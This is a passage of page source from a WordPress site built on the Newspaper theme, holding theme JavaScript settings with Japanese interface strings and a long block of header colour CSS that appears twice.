                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/creditojp.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/creditojp.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3caadc";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="4ec0092d27";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #3caadc;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #3caadc transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #3caadc;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #3caadc;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #3caadc !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #3caadc;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3caadc !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3caadc transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3caadc;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #3caadc;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3caadc;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(60, 170, 220, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #fe9923));
        background: -webkit-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: -o-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: -ms-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: linear-gradient(to bottom, #000000 0%, #fe9923 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#fe9923', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fe9923;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3caadc;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #3caadc;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3caadc !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3caadc;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #3caadc;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #3caadc transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #3caadc;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #3caadc;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #3caadc !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #3caadc;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3caadc !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3caadc transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3caadc;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #3caadc;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3caadc;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(60, 170, 220, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #fe9923));
        background: -webkit-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: -o-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: -ms-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: linear-gradient(to bottom, #000000 0%, #fe9923 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#fe9923', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fe9923;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3caadc;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #3caadc;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3caadc !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
